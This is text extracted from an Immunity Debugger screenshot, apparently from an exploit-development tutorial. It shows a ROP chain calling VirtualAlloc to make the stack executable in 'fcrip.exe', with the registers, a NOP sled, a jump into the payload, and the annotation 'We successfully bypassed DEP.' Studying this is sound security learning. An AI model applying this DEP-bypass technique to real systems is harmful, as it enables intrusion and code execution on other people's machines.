 Immunity Debugger - fcrip.exe
File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ?
Immunity: Consulting Services Manager
CPU - thread 000014C8
After returning from the VirtualAlloc function, eax contains the starting address of the region allocated.
0752FEE4 90 NOP
0752FEE5 90 NOP
0752FEE6 90 NOP
0752FEE7 90 NOP
0752FEE8 ^ E9 98FEFFFF JMP 0752FD85
0752FEED 44 INC ESP
0752FEEE 44 INC ESP
0752FEEF 44 INC ESP
0752FEF0 44 INC ESP
0752FEF1 44 INC ESP
OBSERVE THIS:
Now, EIP points into stack without any access violation error
=> We successfully bypassed DEP.
Registers (FPU) < < < < < <
EAX 0752F000 ASCII
ECX B3740000
EDX 0752F000 ASCII
EBX 00000001
ESP 0752FEE4
EBP 0043EF45 fcrip.0043EF45
ESI 76A4F3C0 KERNEL32.VirtualAlloc
EDI 0040E28F fcrip.0040E28F
EIP 0752FEE4
C 0 ES 002B 32bit 0(FFFFFFFF)
P 1 CS 0023 32bit 0(FFFFFFFF)
Address Hex dump ASCII
004E3000 00 00 00 00 00 00 00 00 02 8D 40 00 28 05 41 00
004E3010 9C 55 41 00 3C 08 41 00 A4 3A 41 00 CC 41 41 00
004E3020 7F 12 8B C0 02 00 8B C0 00 8D 40 00 00 8D 40 00
004E3030 00 8D 40 00 01 8D 40 00 C8 30 4E 00 3C 08 19 02
004E3040 2C 22 40 00 BC 23 40 00 3C 27 40 00 00 CB CC C8
004E3050 C9 D7 CF C8 CD CE DB D8 DA D9 CA DC DD DE DF E0
004E3060 E1 E3 00 E4 E5 8D 40 00 03 00 00 00 00 00 00 00
004E3070 01 00 00 00 02 00 00 00 03 00 00 00 00 00 00 00
004E3080 00 00 00 00 00 00 00 00 45 72 72 6F 72 00 8B C0 ........Error.‹À
004E3090 52 75 6E 74 69 6D 65 20 65 72 72 6F 72 20 20 20 Runtime error
004E30A0 20 20 61 74 20 30 30 30 30 30 30 30 30 00 8B C0 at 00000000.‹À
004E30B0 30 31 32 33 34 35 36 37 38 39 41 42 43 44 45 46 0123456789ABCDEF
004E30C0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 40 00 ..............@.
004E30D0 00 00 00 00 00 00 00 00 00 00 40 00 00 00 00 00 ..........@.....
004E30E0 00 00 00 00 00 00 00 02 00 00 00 06 00 00 00
004E30F0 02 00 00 00 F0 23 00 00 00 00 00 00 32 00 8B C0
004E3100 1F 00 1C 00 1F 00 1E 00 1F 00 1E 00 1F 00 1F 00
004E3110 1E 00 1F 00 1E 00 1F 00 1F 00 1D 00 1F 00 1E 00
004E3120 1F 00 1F 00 1E 00 1F 00 1E 00 1F 00 1E 00 1F 00
004E3130 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
004E3140 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
004E3150 30 8A 40 00 C0 32 A5 76 5C 2A 1A 02 38 93 40 00
004E3160 44 93 40 00 00 00 80 00 00 00 40 00 00 00 C0
004E3170 00 00 00 00 00 00 00 01 00 00 00 02 00 00 00
004E3180 03 00 00 00 F0 7C 40 00 F8 7C 40 00 00 00 40 76
004E3190 3A 6B 0B DE 3A 40 8B C0 0A 00 00 00 3F 13 8B C0
004E31A0 80 CB A4 4C 00 5C 26 05 25 2E 2A 64 F0 7D 40 00
004E31B0 F8 7D 40 00 00 7E 40 00 08 7E 40 00 10 7E 40 00
004E31C0 18 7E 40 00 20 7E 40 00 28 7E 40 00 30 7E 40 00
0752FE8C 50405050 PP@P
0752FE90 FF505048 HPPÿ
0752FE94 FF50E875 uèPÿ
0752FE98 ED830455
0752FE9C 0455FF04
0752FEA0 77642B3C <+dw ntdll.77642B3C
0752FEA4 756A4A71 qJju Pointer to next SEH record
0752FEA8 FFFFFFFF ÿÿÿÿ SE handler
0752FEAC 0752FEC8
0752FEB0 00000000 ....
0752FEB4 0752FEC4
0752FEB8 00001000
0752FEBC 00000040 @...
0752FEC0 76A4F3C0 Àó¤v KERNEL32.VirtualAlloc
0752FEC4 00001000
0752FEC8 0752F000 ASCII
0752FECC 0043EF45 EïC. fcrip.0043EF45
0752FED0 0043EF45 EïC. fcrip.0043EF45
0752FED4 0752FEE8
0752FED8 00000001
0752FEDC 00001000
0752FEE0 00000040 @...
0752FEE4 90909090
0752FEE8 FFFE5CE9
0752FEEC 444444FF ÿDDD
0752FEF0 44444444 DDDD
0752FEF4 44444444 DDDD
0752FEF8 44444444 DDDD
0752FEFC 44444444 DDDD
0752FF00 44444444 DDDD
0752FF04 44444444 DDDD
earlier ROP chain
Paused